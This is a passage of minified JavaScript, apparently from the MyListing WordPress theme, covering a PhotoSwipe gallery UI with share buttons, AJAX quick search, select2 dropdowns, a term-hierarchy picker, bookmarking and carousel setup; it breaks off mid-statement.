function(a,r){function e(e){if(I)return!0;e=e||window.event,T.timeToIdle&&T.mouseUsed&&!D&&u();for(var t,i,n,a=(e.target||e.srcElement).getAttribute("class")||"",s=0;s<O.length;s++)(t=O[s]).onTap&&-1<a.indexOf("pswp__"+t.name)&&(t.onTap(),i=!0);i&&(e.stopPropagation&&e.stopPropagation(),I=!0,n=r.features.isOldAndroid?600:30,setTimeout(function(){I=!1},n))}function i(e,t,i){r[(i?"add":"remove")+"Class"](e,"pswp__"+t)}function n(){var e=1===T.getNumItemsFn();e!==S&&(i(m,"ui--one-slide",e),S=e)}function t(){i(w,"share-modal--hidden",P)}function s(){return(P=!P)?(r.removeClass(w,"pswp__share-modal--fade-in"),setTimeout(function(){P&&t()},300)):(t(),setTimeout(function(){P||r.addClass(w,"pswp__share-modal--fade-in")},30)),P||$(),0}function o(e){var t=(e=e||window.event).target||e.srcElement;return a.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),P||s(),1))}function l(e){for(var t=0;t<T.closeElClasses.length;t++)if(r.hasClass(e,"pswp__"+T.closeElClasses[t]))return!0}function c(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(L),L=setTimeout(function(){Y.setIdle(!0)},T.timeToIdleOutside))}function d(e){var t,i,n=e.vGap;!a.likelyTouchDevice||T.mouseUsed||screen.width>T.fitControlsWidth?(t=T.barsSize,T.captionEl&&"auto"===t.bottom?(g||((g=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),m.insertBefore(g,f),r.addClass(m,"pswp__ui--fit")),T.addCaptionHTMLFn(e,g,!0)?(i=g.clientHeight,n.bottom=parseInt(i,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function u(){clearTimeout(L),K=0,D&&Y.setIdle(!1)}function h(e){C!==e&&(i(x,"preloader--active",!e),C=e)}var p,m,f,g,y,v,w,b,D,k,x,C,M,S,T,I,_,L,Y=this,j=!1,E=!0,P=!0,A={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},$=function(){for(var e,t,i,n,a="",s=0;s<T.shareButtons.length;s++)e=T.shareButtons[s],t=T.getImageURLForShare(e),i=T.getPageURLForShare(e),n=T.getTextForShare(e),a+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",T.parseShareButtonOut&&(a=T.parseShareButtonOut(e,a));w.children[0].innerHTML=a,w.children[0].onclick=o},K=0,O=[{name:"caption",option:"captionEl",onInit:function(e){f=e}},{name:"share-modal",option:"shareEl",onInit:function(e){w=e},onTap:function(){s()}},{name:"button--share",option:"shareEl",onInit:function(e){v=e},onTap:function(){s()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){y=e}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){p.isFullscreen()?p.exit():p.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){x=e}}];Y.init=function(){var t;r.extend(a.options,A,!0),T=a.options,m=r.getChildByClass(a.scrollWrap,"pswp__ui"),(k=a.listen)("onVerticalDrag",function(e){E&&e<.95?Y.hideControls():!E&&.95<=e&&Y.showControls()}),k("onPinchClose",function(e){E&&e<.9?(Y.hideControls(),t=!0):t&&!E&&.9<e&&Y.showControls()}),k("zoomGestureEnded",function(){t=!1}),k("beforeChange",Y.update),k("doubleTap",function(e){var t=a.currItem.initialZoomLevel;a.getZoomLevel()!==t?a.zoomTo(t,e,333):a.zoomTo(T.getDoubleTapZoom(!1,a.currItem),e,333)}),k("preventDragEvent",function(e,t,i){var n=e.target||e.srcElement;n&&n.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<n.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),k("bindEvents",function(){r.bind(m,"pswpTap click",e),r.bind(a.scrollWrap,"pswpTap",Y.onGlobalTap),a.likelyTouchDevice||r.bind(a.scrollWrap,"mouseover",Y.onMouseOver)}),k("unbindEvents",function(){P||s(),_&&clearInterval(_),r.unbind(document,"mouseout",c),r.unbind(document,"mousemove",u),r.unbind(m,"pswpTap click",e),r.unbind(a.scrollWrap,"pswpTap",Y.onGlobalTap),r.unbind(a.scrollWrap,"mouseover",Y.onMouseOver),p&&(r.unbind(document,p.eventK,Y.updateFullscreen),p.isFullscreen()&&(T.hideAnimationDuration=0,p.exit()),p=null)}),k("destroy",function(){T.captionEl&&(g&&m.removeChild(g),r.removeClass(f,"pswp__caption--empty")),w&&(w.children[0].onclick=null),r.removeClass(m,"pswp__ui--over-close"),r.addClass(m,"pswp__ui--hidden"),Y.setIdle(!1)}),T.showAnimationDuration||r.removeClass(m,"pswp__ui--hidden"),k("initialZoomIn",function(){T.showAnimationDuration&&r.removeClass(m,"pswp__ui--hidden")}),k("initialZoomOut",function(){r.addClass(m,"pswp__ui--hidden")}),k("parseVerticalMargin",d),function(){function e(e){if(e)for(var t=e.length,i=0;i<t;i++){a=e[i],s=a.className;for(var n=0;n<O.length;n++)o=O[n],-1<s.indexOf("pswp__"+o.name)&&(T[o.option]?(r.removeClass(a,"pswp__element--disabled"),o.onInit&&o.onInit(a)):r.addClass(a,"pswp__element--disabled"))}}var a,s,o;e(m.children);var t=r.getChildByClass(m,"pswp__top-bar");t&&e(t.children)}(),T.shareEl&&v&&w&&(P=!0),n(),T.timeToIdle&&k("mouseUsed",function(){r.bind(document,"mousemove",u),r.bind(document,"mouseout",c),_=setInterval(function(){2==++K&&Y.setIdle(!0)},T.timeToIdle/2)}),T.fullscreenEl&&!r.features.isOldAndroid&&((p=p||Y.getFullscreenAPI())?(r.bind(document,p.eventK,Y.updateFullscreen),Y.updateFullscreen(),r.addClass(a.template,"pswp--supports-fs")):r.removeClass(a.template,"pswp--supports-fs")),T.preloaderEl&&(h(!0),k("beforeChange",function(){clearTimeout(M),M=setTimeout(function(){a.currItem&&a.currItem.loading?a.allowProgressiveImg()&&(!a.currItem.img||a.currItem.img.naturalWidth)||h(!1):h(!0)},T.loadingIndicatorDelay)}),k("imageLoadComplete",function(e,t){a.currItem===t&&h(!0)}))},Y.setIdle=function(e){i(m,"ui--idle",D=e)},Y.update=function(){j=!(!E||!a.currItem||(Y.updateIndexIndicator(),T.captionEl&&(T.addCaptionHTMLFn(a.currItem,f),i(f,"caption--empty",!a.currItem.title)),0)),P||s(),n()},Y.updateFullscreen=function(e){e&&setTimeout(function(){a.setScrollOffset(0,r.getScrollY())},50),r[(p.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},Y.updateIndexIndicator=function(){T.counterEl&&(y.innerHTML=a.getCurrentIndex()+1+T.indexIndicatorSep+T.getNumItemsFn())},Y.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!I)if(e.detail&&"mouse"===e.detail.pointerType){if(l(t))return void a.close();r.hasClass(t,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?T.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(e.detail.releasePoint))}else if(T.tapToToggleControls&&(E?Y.hideControls():Y.showControls()),T.tapToClose&&(r.hasClass(t,"pswp__img")||l(t)))return void a.close()},Y.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;i(m,"ui--over-close",l(t))},Y.hideControls=function(){r.addClass(m,"pswp__ui--hidden"),E=!1},Y.showControls=function(){E=!0,j||Y.update(),r.removeClass(m,"pswp__ui--hidden")},Y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},Y.getFullscreenAPI=function(){var e,t=document.documentElement,i="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(b=T.closeOnScroll,T.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return T.closeOnScroll=b,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(n):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=n():i.PhotoSwipeUI_Default=n(),MyListing.PhotoSwipe=function(a,e){var t=document.querySelectorAll(".pswp")[0],i={index:e,showAnimationDuration:333,hideAnimationDuration:333,showHideOpacity:!0,history:!1,shareEl:!1,getThumbBoundsFn:function(e){var t=a[e].el,i=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}};this.gallery=new PhotoSwipe(t,PhotoSwipeUI_Default,a,i),this.gallery.init(),this.gallery.listen("imageLoadComplete",this.lazyload.bind(this))},MyListing.PhotoSwipe.prototype.lazyload=function(e,t){var i,n=this;(t.w<1||t.h<1)&&((i=new Image).onload=function(){t.w=this.width,t.el.dataset.fullWidth=this.width,t.h=this.height,t.el.dataset.fullHeight=this.height,n.gallery.invalidateCurrItems(),n.gallery.updateSize(!0)},i.src=t.src)},jQuery(function(t){t("body").on("click",".open-photo-swipe",function(e){e.preventDefault(),new MyListing.PhotoSwipe([{src:this.href,w:this.dataset.fullWidth||0,h:this.dataset.fullHeight||0,el:this}],0)}),t(".photoswipe-gallery .photoswipe-item").on("click",function(e){e.preventDefault();var i=[],n=this,a=0;t(this).parents(".photoswipe-gallery").find(".photoswipe-item").each(function(e,t){i.push({src:t.href||t.dataset.large_image,w:t.dataset.fullWidth||t.dataset.large_image_width||0,h:t.dataset.fullHeight||t.dataset.large_image_height||0,el:t}),t==n&&(a=e)}),new MyListing.PhotoSwipe(i,a)})}),jQuery(function(n){n(".quick-search-instance").each(function(e,t){var i={};i.el=n(this),i.input=i.el.find('input[name="search_keywords"]'),i.default=i.el.find(".default-results"),i.results=i.el.find(".ajax-results"),i.spinner=i.el.find(".loader-bg"),i.view_all=i.el.find(".all-results"),i.no_results=i.el.find(".no-results"),i.last_request=null,i.input.on("input",MyListing.Helpers.debounce(function(e){a(i)},250)).trigger("input"),"always"===i.el.data("focus")?i.el.find(".header-search").addClass("is-focused"):i.el.on("focusin",function(){i.el.find(".header-search").addClass("is-focused")}).on("focusout",function(){i.el.find(".header-search").removeClass("is-focused")})});var a=function(t){if(t.spinner.hide(),t.results.hide(),t.view_all.hide(),t.no_results.hide(),!t.input.val()||!t.input.val().trim())return t.last_request&&t.last_request.abort(),t.last_request=null,void t.default.show();t.default.hide(),t.spinner.show();var e=n.param({action:"mylisting_quick_search",security:CASE27.ajax_nonce,s:t.input.val().trim()});n.ajax({url:CASE27.ajax_url,type:"GET",dataType:"json",data:e,beforeSend:function(e){t.last_request&&t.last_request.abort(),t.last_request=e},success:function(e){if(t.spinner.hide(),!e.content.trim().length)return t.no_results.show();t.results.html(e.content).show(),t.view_all.show()}})}}),function(f){var e=f.fn.select2.amd.require("select2/defaults");f.extend(e.defaults,{dropdownPosition:"auto"});var t=f.fn.select2.amd.require("select2/dropdown/attachBody");t.prototype._positionDropdown,t.prototype._positionDropdown=function(){var e=f(window),t=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,a=this.$container.offset();a.bottom=a.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=a.top,s.bottom=a.top+s.height;var o=this.$dropdown.outerHeight(!1),r=e.scrollTop(),l=e.scrollTop()+e.height(),c=r<a.top-o,d=l>a.bottom+o,u={left:a.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var p=h.offset();u.top-=p.top,u.left-=p.left;var m=this.options.get("dropdownPosition");"above"===m||"below"===m?n=m:(t||i||(n="below"),d||!c||t?!c&&d&&t&&(n="below"):n="above"),("above"==n||t&&"below"!==n)&&(u.top=s.top-p.top-o),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(u)}}(window.jQuery),MyListing.Select_Config={lastSearch:{},diacritics:{},stripDiacritics:function(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return MyListing.Select_Config.diacritics[e]||e})}},MyListing.CustomSelect=function(e,t){var i,n,a,s,o=this;this.el=jQuery(e),this.el.length&&(this.el.addClass("mlduo-select"),i=this.el.data("placeholder")?this.el.data("placeholder"):this.el.attr("placeholder")?this.el.attr("placeholder"):CASE27.l10n.selectOption,this.args=jQuery.extend({sortable:!0,selected:[],multiple:this.el.prop("multiple"),required:this.el.prop("required"),placeholder:i,ajax:!!this.el.data("mylisting-ajax"),dropdownPosition:this.el.data("dropdown-position")||"auto"},t),!0===this.args.ajax&&(n="object"===yi(this.el.data("mylisting-ajax-params"))?this.el.data("mylisting-ajax-params"):{},a={url:CASE27.mylisting_ajax_url+"&action="+this.el.data("mylisting-ajax-url"),dataType:"json",delay:250,cache:!0,data:function(e){return n.page=e.page||1,n.search=e.term,n.security=CASE27.ajax_nonce,n},processResults:function(e,t){return{results:e.results||[],pagination:{more:e.more}}}}),this.select=jQuery(e).select2({width:"100%",minimumResultsForSearch:10,multiple:this.args.multiple,allowClear:!this.args.required,placeholder:this.args.placeholder,dropdownPosition:this.args.dropdownPosition,ajax:"object"===yi(a)?a:null,escapeMarkup:function(e){return e},createTag:function(e){},language:{errorLoading:function(){return CASE27.l10n.errorLoading},loadingMore:function(){return CASE27.l10n.loadingMore},noResults:function(){return CASE27.l10n.noResults},searching:function(e){return MyListing.Select_Config.lastSearch=e,CASE27.l10n.searching}}}),s=this.el.next(".select2-container").first("ul.select2-selection__rendered"),jQuery(s).on("click touchstart",function(e){jQuery(e.target).hasClass("select2-selection__choice__remove")&&e.stopImmediatePropagation()}),s.sortable({placeholder:"ui-state-highlight",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",containment:"parent",stop:function(){jQuery(s.find(".select2-selection__choice").get().reverse()).each(function(){var e,t;jQuery(this).data("data")&&(e=jQuery(this).data("data").id,t=o.el.find('option[value="'+e+'"]')[0],o.el.prepend(t))})}}),this.select.on("change",this.fireChangeEvent.bind(this)))},MyListing.CustomSelect.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("select:change",!1,!0,{value:jQuery(e.currentTarget).val()}),this.el.get(0).dispatchEvent(t)},jQuery(function(i){function e(){i([".custom-select, .single-product .variations select","#buddypress div.item-list-tabs#subnav ul li select","#buddypress #notification-select","#wc_bookings_field_resource","#buddypress #messages-select","#buddypress form#whats-new-form #whats-new-options select",".settings.privacy-settings #buddypress #item-body > form > p select",".woocommerce-ordering select",".c27-submit-listing-form select:not(.ignore-custom-select)",".ml-admin-listing-form select:not(.ignore-custom-select)"].join(", ")).each(function(e,t){new MyListing.CustomSelect(t)})}i.fn.select2.amd.require(["select2/diacritics"],function(e){return MyListing.Select_Config.diacritics=e}),i.fn.select2.defaults.defaults.sorter=function(e){if(""===i.trim(MyListing.Select_Config.lastSearch.term))return e;var t=e.slice(0),a=MyListing.Select_Config.lastSearch.term||"",a=MyListing.Select_Config.stripDiacritics(a).toUpperCase();return t.sort(function(e,t){var i=MyListing.Select_Config.stripDiacritics(e.text).toUpperCase(),n=MyListing.Select_Config.stripDiacritics(t.text).toUpperCase();return i.indexOf(a)-n.indexOf(a)}),t},e(),i(document).on("mylisting:refresh-scripts",function(){e()}),i(".repeater").each(function(e,t){i(t).repeater({initEmpty:!0,show:function(){i(this).show(),i(this).find("select").select2({minimumResultsForSearch:0})}}).setList(i(t).data("list"))})}),MyListing.TermHierarchy=function(e){this.input=jQuery(e),this.el=this.input.parent(),this.input.length&&this.el.hasClass("cts-term-hierarchy")&&(this.ajax_params=this.input.data("mylisting-ajax-params"),this.placeholder=this.input.data("placeholder"),this.selected=this.input.data("selected")||[],this.term_value="slug"===this.ajax_params["term-value"]?"slug":"id",this.label=this.el.find("> label"),this.originalLabel=this.label.length?this.label.html():"",this.labelTemplate='<span class="go-back-btn" data-index="%index%"><i class="mi keyboard_backspace"></i> %label%</span>',this.template="alternate"===this.input.data("template")?"alternate":"default",this.el.addClass("tpl-"+this.template),this.selected.length?this.handleDefaultValue():this.addChildSelect({index:0,select:null}),this.label.on("click",function(){var e,t=this.label.find(".go-back-btn");t.length&&(e=parseInt(t.data("index"),10),this.el.find(".select-wrapper.term-select-"+(e-1)+" .select2-selection__clear").mousedown())}.bind(this)),this.input.on("change",this.fireChangeEvent.bind(this)),this.addWrapperClasses())},MyListing.TermHierarchy.prototype.maybeAddChildSelect=function(t){var e,i=this,n=".term-select.term-select-"+t.index+", .term-select.term-select-"+t.index+" ~ .term-select";this.el.find(n).find("select").select2("destroy"),this.el.find(n).remove(),t.select.val()&&((e=jQuery.extend({},t.select.data("mylisting-ajax-params"),{page:1,security:CASE27.ajax_nonce,search:""}))["slug"===this.term_value?"parent":"parent_id"]=t.select.val(),this.el.addClass("cts-terms-loading"),jQuery.ajax({url:CASE27.mylisting_ajax_url+"&action=mylisting_list_terms",type:"GET",dataType:"json",data:e,beforeSend:function(e){t.select.data("last_request")&&t.select.data("last_request").abort(),t.select.data("last_request",e)},success:function(e){i.el.removeClass("cts-terms-loading"),"object"===yi(e)&&e.results&&e.results.length&&i.addChildSelect(t)}}))},MyListing.TermHierarchy.prototype.addChildSelect=function(i){var e,t,n,a=jQuery('<div class="select-wrapper term-select term-select-'+i.index+'">            <select class="custom-select term-select" data-mylisting-ajax="true" data-mylisting-ajax-url="mylisting_list_terms">                <option></option>            </select>        </div>');"alternate"===this.template&&a.find("select").data("dropdown-position","below"),0===i.index?(n=this.originalLabel,t=this.placeholder):(e=i.select.find('option[value="'+i.select.val()+'"]').text(),t=CASE27.l10n.all_in_category.replace("%s",e),n=this.labelTemplate.replace("%index%",i.index).replace("%label%",e)),this.updateLabel(n);var s=jQuery.extend({},this.ajax_params);return s["slug"===this.term_value?"parent":"parent_id"]=0===i.index?0:i.select.val(),a.find("select").data("mylisting-ajax-params",s).attr("placeholder",t),this.el.append(a),new MyListing.CustomSelect(a.find("select")),a.find("select").on("select:change",function(e){var t=i.select?i.select.val():"";this.input.val(e.detail.value||t).trigger("change"),this.updateLabel(n),this.maybeAddChildSelect({index:i.index+1,select:jQuery(e.target)})}.bind(this)),a},MyListing.TermHierarchy.prototype.handleDefaultValue=function(){var i=0,n=null;this.selected.forEach(function(e){var t=this.addChildSelect({index:i,select:n});(n=t.find("select")).append('<option value="'+e.value+'">'+e.label+"</option>").val(e.value),i++}.bind(this)),n.trigger("change");var e=this.selected[this.selected.length-1];this.updateLabel(this.labelTemplate.replace("%index%",this.selected.length-1).replace("%label%",e.label)),this.input.val(e.value).trigger("change")},MyListing.TermHierarchy.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("termhierarchy:change",!1,!0,{value:this.input.val()}),this.input.get(0).dispatchEvent(t),this.addWrapperClasses()},MyListing.TermHierarchy.prototype.updateLabel=function(e){"alternate"===this.template&&this.label.length&&this.label.html(e+'<div class="spin-box"></div>')},MyListing.TermHierarchy.prototype.addWrapperClasses=function(){var e=this.input.val().trim();this.el[e?"addClass":"removeClass"]("cts-term-filled")},jQuery(function(i){i(".term-hierarchy-input").each(function(e,t){new MyListing.TermHierarchy(i(this))})}),document.addEventListener("DOMContentLoaded",function(){jQuery(".cts-carousel").each(function(e,t){function i(){10<t.scrollWidth-t.offsetWidth-t.scrollLeft?a.classList.add("cts-show"):a.classList.remove("cts-show"),10<t.scrollLeft?n.classList.add("cts-show"):n.classList.remove("cts-show")}var n=t.querySelector(".cts-prev"),a=t.querySelector(".cts-next");t.addEventListener("scroll",MyListing.Helpers.debounce(i,20)),new ResizeSensor(t,MyListing.Helpers.debounce(i,100)),i()})}),a=Date.now(),document.onmousemove=g,document.onkeydown=g,document.onmousedown=g,document.ontouchstart=g,document.onscroll=g,MyListing.Helpers.getLastActivity=function(){return Date.now()-a},jQuery.ajaxPrefilter(function(e,t,i){t&&t.data&&1===t.data.no_idle&&1e4<=MyListing.Helpers.getLastActivity()&&i.abort()}),MyListing.Handlers.Bookmark_Button=function(e,t){if(e.preventDefault(),t=jQuery(t),!jQuery("body").hasClass("logged-in"))return window.location.href=CASE27.login_url;var i;t.hasClass("bookmarking")||(i=CASE27.mylisting_ajax_url+"&action=bookmark_listing",t.addClass("bookmarking").toggleClass("bookmarked"),t.find(".action-label").html(t.hasClass("bookmarked")?t.data("active-label"):t.data("label")),jQuery.get(i,{listing_id:t.data("listing-id")},function(e){t.removeClass("bookmarking")}))},jQuery(window).on("load",function(){jQuery(".galleryPreview, .section-slider.owl-carousel").trigger("refresh.owl.carousel")}),jQuery(document).ready(window.case27_ready_script=function(a){a(document).trigger("mylisting:refresh-scripts"),a([".c27-main-header",".finder-container",".add-listing-step",".hide-until-load"].join(", ")).css("opacity",1),setTimeout(function(){a("#submit-job-form .wp-editor-wrap").css("height","auto")},2500),"string"==typeof MyListing_Moment_Locale&&MyListing_Moment_Locale.length&&moment.locale(MyListing_Moment_Locale),a("body").hasClass("add-listing-form")&&(document.addEventListener("invalid",function(e){jQuery(e.target).addClass("invalid"),jQuery("html, body").animate({scrollTop:jQuery(jQuery(".invalid")[0]).offset().top-150},0)},!0),document.addEventListener("change",function(e){jQuery(e.target).removeClass("invalid")},!0)),jQuery("body").hasClass("elementor-editor-active")&&(jQuery.fn.parallax=function(){});var e,t,i=a("#buddypress form#whats-new-form p.activity-greeting").text();jQuery("#whats-new-textarea textarea").attr("placeholder",i),a(".woocommerce-MyAccount-navigation ul").length&&a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").length&&(e=a(".woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li.current-menu-item").offset().left,(t=a(".woocommerce-MyAccount-navigation ul").offset().left)<e&&a(".woocommerce-MyAccount-navigation ul").scrollLeft(e-t)),a(".ph-details").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".cat-card .ac-front-side .hovering-c").each(function(e,t){a(t).height()%2!=0&&a(t).height(a(t).height()+1)}),a(".mobile-menu").click(function(e){e.preventDefault(),a(".i-nav").addClass("mobile-menu-open"),a("body").addClass("disable-scroll")}),a(".mnh-close-icon").click(function(e){e.preventDefault(),a(".i-nav").removeClass("mobile-menu-open i-nav-fixed"),a("body").removeClass("disable-scroll"),a(window).resize()}),a(".i-nav-overlay").click(function(){a(this).siblings(".i-nav").removeClass("mobile-menu-open"),a("body").removeClass("disable-scroll")}),a(".main-nav li .submenu-toggle").click(function(){var e;window.matchMedia("(max-width:1200px)").matches&&((e=a(this).siblings(".i-dropdown")).hasClass("shown-menu")?e.slideUp(300):(e.slideDown(300),a(this).parent().parent().find("> li > .shown-menu").slideUp(300).removeClass("shown-menu")),e.toggleClass("shown-menu"))});var n,s,o,r=a(".pricing-item.featured");a(".pricing-item").hover(function(){a(r).removeClass("featured"),a(this).addClass("active")},function(){a(this).removeClass("active"),a(r).addClass("featured")}),a('[data-toggle="tooltip"]').tooltip({trigger:"hover"}),a("body").on("hover",".listing-feed-2",function(e){a(this).find('[data-toggle="tooltip"]').tooltip({trigger:"hover"})}),a(".card-view a").on("click",function(e){e.preventDefault(),a("body").css({overflow:"auto",height:"auto"}),a(".finder-listings").removeClass("fl-hidden"),a(".finder-map").removeClass("fm-visible")}),a(".fc-type-2 .finder-overlay").on("click",function(){a(".fc-type-2").removeClass("fc-type-2-open")}),a(".testimonial-carousel.owl-carousel").owlCarousel({mouseDrag:!1,items:1,center:!0,autoplay:!0,dotsContainer:"#customDots"}),a(".testimonial-image").click(function(e){e.preventDefault(),a(this).addClass("active").siblings().removeClass("active");var t=a(this).data("slide-no");a(".testimonial-carousel.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-carousel").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):3,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallery-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("prev.owl.carousel")}),a(".gallery-next-btn").click(function(e){e.preventDefault(),a(this).parents(".element").find(".gallery-carousel.owl-carousel").trigger("next.owl.carousel")}),a(".full-screen-carousel .owl-carousel").owlCarousel({loop:!0,margin:10,items:2,center:!0,autoWidth:!0}),a(".section-slider.owl-carousel").owlCarousel({mouseDrag:!1,loop:!0,items:1,animateOut:"fadeOut",callbacks:!0,nav:!0,autoHeight:!0,onInitialized:function(){this.refresh()}}),a("body:not(.elementor-editor-active) .elementor-section-use-parallax-yes, .parallax-bg, body:not(.elementor-editor-active) .elementor-widget-case27-page-heading-widget .elementor-widget-container").jarallax({speed:.2,disableParallax:function(){return!window.matchMedia("(min-width: 1200px)").matches||/Edge\/\d./i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/MSIE 10/i.test(navigator.userAgent)}}),n=null!=navigator.userAgent.match(/Android/i),s=null!=navigator.userAgent.match(/iPhone|iPad|iPod/i),n&&a("body").addClass("smartphoneuser"),s&&a("body").addClass("smartphoneuser iOSUser"),a(".galleryPreview").owlCarousel({items:1,center:!0,dotsContainer:"#customDots",autoHeight:!0}),a(".slide-thumb").click(function(e){e.preventDefault();var t=a(this).data("slide-no");a(".galleryPreview.owl-carousel").trigger("to.owl.carousel",t)}),a(".gallery-thumb").each(function(e,t){var i=a(t).data("items")?a(t).data("items"):4,n=a(t).data("items-mobile")?a(t).data("items-mobile"):2;a(t).owlCarousel({margin:10,items:i,mouseDrag:!1,responsive:{0:{items:n},600:{items:3<i?3:i},1e3:{items:i}}})}),a(".gallerySlider .gallery-prev-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("prev.owl.carousel")}),a(".gallerySlider .gallery-next-btn").click(function(e){e.preventDefault(),a(".gallery-thumb.owl-carousel").trigger("next.owl.carousel")}),o=a("body").hasClass("rtl")?a(".grid").isotope({originLeft:!1}):a(".grid").isotope(),a(window).bind("load",function(){o.isotope("reloadItems").isotope()}),a(".explore-mobile-nav > ul li").on("click",function(){setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".tab-switch").click(function(e){e.preventDefault(),a(this).tab("show"),setTimeout(function(){o.isotope("reloadItems").isotope()},400)}),a(".listing-feed-carousel").owlCarousel({loop:!0,margin:20,items:3,smartSpeed:500,onDrag:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","1")},onDragged:function(e){a(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(".listing-feed-carousel > .owl-item.active").css("opacity","1")},responsive:{0:{items:1,margin:0},768:{items:2},1e3:{items:3}}}),a(".listing-feed-next-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("next.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item.active").css("opacity","1")}),a(".listing-feed-prev-btn").click(function(e){e.preventDefault(),a(this).parents(".container").find(".listing-feed-carousel.owl-carousel").trigger("prev.owl.carousel"),a(this).parents(".container").find(".listing-feed-carousel > .owl-item").css("opacity","0.4"),a(this).parents(".container").find(".listing-feed-carousel > 